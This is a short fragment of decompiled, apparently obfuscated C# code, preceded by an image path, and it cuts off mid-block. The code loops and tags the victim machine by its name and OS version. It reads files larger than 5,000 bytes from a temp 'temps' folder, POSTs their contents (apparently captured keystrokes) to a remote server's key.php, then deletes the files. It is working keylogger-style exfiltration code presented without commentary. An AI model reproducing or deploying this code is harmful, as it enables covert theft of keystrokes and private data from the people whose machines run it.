 while (true)
{
string value = Class2.smethod_1(Environment.MachineName + Environment.OSVersion) ?? "";
WebClient webClient2 = new WebClient();
webClient2.Headers["User-Agent"] = value;
Thread.Sleep(50000);
string path = Path.GetTempPath() + "temps\\";
string[] files = Directory.GetFiles(path);
string[] array = files;
int i = 0;
while (i < array.Length)
{
string text3 = array[i];
string text4 = text3;
if (Class2.smethod_5(text4) <= 5000L)
{
i++;
}
else
{
try
{
WebClient webClient3 = new WebClient();
webClient3.Headers["User-Agent"] = value;
NameValueCollection nameValueCollection = new NameValueCollection();
nameValueCollection["ke"] = File.ReadAllText(text4);
nameValueCollection["ID"] = value;
byte[] bytes2 = webClient3.UploadValues(str + "/key.php", "POST", nameValueCollection);
Encoding.UTF8.GetString(bytes2);
webClient3.Dispose();
File.Delete(text3);